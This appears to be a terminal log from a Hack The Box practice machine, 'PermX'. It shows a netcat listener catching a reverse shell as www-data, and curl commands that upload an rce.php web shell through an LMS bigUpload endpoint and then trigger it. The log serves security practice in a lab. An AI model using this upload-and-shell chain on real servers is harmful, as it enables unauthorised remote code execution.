 ॐ m4dd …/Hacking/ctf/htb/PermX via 🐘 v7.4.33
at 2024-07-13 11:09 ❯❯ sudo rlwrap nc -lnvp 443
[sudo] password for m4dd:
Listening on 0.0.0.0 443
Connection received on 10.10.11.23 42782
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 08:10:29 up  9:05,  0 users,  load average: 0.02, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
ॐ m4dd …/Hacking/ctf/htb/PermX via 🐘 v7.4.33
at 2024-07-13 11:10 ❯❯ curl -F 'bigUploadFile=@rce.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported'
The file has successfully been uploaded.%
ॐ m4dd …/Hacking/ctf/htb/PermX via 🐘 v7.4.33
at 2024-07-13 11:10 ❯❯ curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/rce.php'